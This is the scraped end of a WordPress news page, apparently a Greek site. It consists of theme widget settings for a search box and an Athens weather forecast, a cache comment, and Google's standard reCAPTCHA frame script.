30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_55');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery().ready(function () {
tdWeather.addItem({"block_uid":"tdi_88","location":"Athens","api_location":"Athens","api_language":"en","api_key":"c9640fef2cc04b4df34f54cc1de3406f","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[18.600000000000001,65.400000000000006],"today_humidity":88,"today_wind_speed":[0.5,0.29999999999999999],"today_min":[17.100000000000001,62.700000000000003],"today_max":[19.5,67.200000000000003],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1761188400,"day_name":"\u03a0\u03b5","day_temp":[22,72],"owm_day_index":0},{"timestamp":1761264000,"day_name":"\u03a0\u03b1","day_temp":[24,75],"owm_day_index":7},{"timestamp":1761350400,"day_name":"\u03a3\u03b1","day_temp":[24,75],"owm_day_index":15},{"timestamp":1761436800,"day_name":"\u039a\u03c5","day_temp":[23,73],"owm_day_index":23},{"timestamp":1761523200,"day_name":"\u0394\u03b5","day_temp":[23,74],"owm_day_index":31}]});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.4370610713959 seconds, on 23-10-25 6:32:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NaaCQi8sSoc0ApgyTS0bOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761985250668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>